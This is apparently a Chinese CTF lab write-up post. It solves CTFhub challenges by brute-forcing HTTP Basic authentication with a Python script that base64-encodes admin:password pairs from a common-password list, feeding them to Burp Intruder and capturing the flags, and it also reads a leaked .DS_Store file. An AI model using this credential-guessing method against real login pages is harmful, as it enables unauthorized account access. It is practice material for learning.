 qing 2024年12月8日 已编辑
基础认证
随便输几个
1
2 Host: challenge-909171377e5d18ef.sandbox.ctfhub.co
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46YWJjMTIz
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x
查
• 在请求头中添加Authorization字段，格式为Authorization: Basic
base64encode(username+":"+password)。例如，使用curl工具的
给的为密码本，用户名应为admin，于是从0开始学脚本（不是
import base64
file_path = r'C:\Users\16256\OneDrive\文档\burp字典\10_million_password_list_top_100.txt'
with open(file_path, 'r') as f:
    passwords = f.readlines()
username = "admin"
for password in passwords:
    auth = str(username + ":" + password.strip()).encode("utf-8")
    encodestr = base64.b64encode(auth).decode()
    print(encodestr)
Intruder attack results filter: 显示所有条目
求 payload 状态码 接收到响应 错误 超时 长度 注释
YWRtaW46cXdlcnR5 200 108 383
401 101 811
YWRtaW46MTIzNDU2 401 88 811
YWRtaW46cGFzc3dvcmQ= 401 102 811
YWRtaW46bGluZQ== 401 101 811
YWRtaW46MTIzNDU2Nzg= 401 102 811
狠狠压榨那条383（
ctfhub{0bd13728e742f2703d7e46e4}
这个不要勾
为了安全地发送HTTP请求，最终的payload将会对框框内容进行URL编码，如果不需要，可以取消勾勾。
URL编码字符： /\=<>?+&*;:"{}|^`#
彩蛋（被打
auth = str(username + ":" + password.strip()).encode("utf-8")
auth = str(username + ":" + password).encode("utf-8")
从文件中读取密码时，每个密码元素末尾可能包含换行符（取决于文件中密码的存储格式），在拼接 username 和
password 时可能导致拼接结果不符合预期。可以通过 password.strip() 方法去除密码字符串两端的空白字符（包括换行
符）来解决。
据说可以intruder到什么万圣节彩蛋
</div>
<span style="color:#e9ecef">
You found it, give your's Skill Egg FLAG</br>
ctfhub{b644d27a30b450b2f170c4f19ef1dd85fb1efc5d}
</span>
那三个就不写了
DS_DORE
了解了kali
(root㉿kali)-[~]
# cat '/home/kali/Desktop/DS_Store '
Bud1
�
DSDB@�@ @ @$bad0bf7cc56bdf15d6f93f2775e28c8e.txtnoteustr
flag here!
2024.12.8
Cui 觉得很赞
你 回复了此帖